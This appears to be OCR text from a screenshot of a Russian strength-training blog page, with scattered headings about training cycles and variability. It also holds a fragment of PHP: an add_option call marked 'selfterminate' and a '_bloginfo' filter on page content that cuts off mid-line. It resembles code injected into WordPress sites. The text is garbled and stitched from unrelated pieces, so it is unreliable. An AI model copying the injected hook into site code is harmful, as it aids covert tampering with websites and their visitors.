
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
олнения упражнения’
считывающиеся циклы: общее
, 2014
дения о саморасчитывающихся циклах. Описание плюсов